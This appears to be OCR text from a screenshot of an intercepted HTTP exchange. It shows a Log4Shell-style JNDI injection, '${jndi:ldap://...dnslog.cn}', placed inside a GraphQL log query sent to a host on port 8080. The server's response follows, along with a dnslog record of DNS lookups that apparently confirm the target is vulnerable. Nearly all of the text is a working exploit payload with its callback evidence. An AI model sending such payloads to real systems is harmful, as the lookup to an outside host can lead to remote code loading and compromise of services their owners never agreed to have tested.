 Raw Params Headers Hex JSON Decoder
POST /graphql HTTP/1.1
Host: 10.10.10.139:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101
Firefox/86.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json;charset=utf-8
Content-Length: 444
Origin: http://10.10.10.139:8080
DNT: 1
Connection: close
Referer: http://10.10.10.139:8080/
{
"query":"query queryLogs($condition: LogQueryCondition) {
queryLogs(condition: $condition) {
total
logs {
serviceId
${jndi:ldap://craq3a.dnslog.cn}
serviceName
isError
content
}
}
}
",
"variables":{
"condition":{
"metricName":"test",
"state":"ALL",
"paging":{
"pageSize":10
}
}
Raw Headers Hex JSON Decoder
HTTP/1.1 200
X-Application-Context: application:8080
Date: Thu, 13 Jan 2022 06:43:59 GMT
Content-Type: application/json;charset=utf-8
Connection: close
Content-Length: 41
{"errors":[{"message":"Invalid Syntax"}]}
Get SubDomain Refresh Record
craq3a.dnslog.cn
DNS Query Record IP Address Created Time
craq3a.dnslog.cn 2022-01-13 14:43:59
craq3a.dnslog.cn 2022-01-13 14:43:59